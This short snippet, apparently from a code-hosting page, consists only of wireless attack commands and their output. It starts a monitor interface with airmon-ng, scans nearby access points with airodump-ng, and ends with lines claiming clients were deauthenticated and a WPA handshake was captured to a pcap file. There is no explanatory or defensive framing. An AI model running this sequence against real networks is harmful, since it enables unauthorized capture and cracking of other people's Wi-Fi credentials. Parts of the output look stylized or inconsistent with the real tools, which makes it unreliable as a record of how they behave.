 airmon-ng start wlan0
airodump-ng mon0
CH 5 ][ Elapsed: 6 s ][2024-09-11 13:58
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:0C:41:82:B2:55 - 97 704 150 1 6 65 WPA CCMP PSK Coherer
65:78:F7:B7:30:84 - 44 502 7 0 6 54e -- Unknown
65:78:F7:B7:60:A9 - 47 456 28 0 6 54e -- Unknown
81:F8:47:33:56:BB - 40 630 30 0 9 54e -- Unknown
92:F3:65:74:D2:DB - 97 202 0 0 1 54e -- Unknown
98:D3:04:64:FA:55 - 44 252 0 0 1 54e WPA CCMP Unknown
F4:9F:8F:EA:7B:E6 - 42 693 0 0 1 54e -- Unknown
FF:FF:FF:FF:FF:3F - 49 203 1 0 6 54e WEP WEP
Sending Deauth
Capturing Handshake
Handshake Captured: WPA-Capture.pcap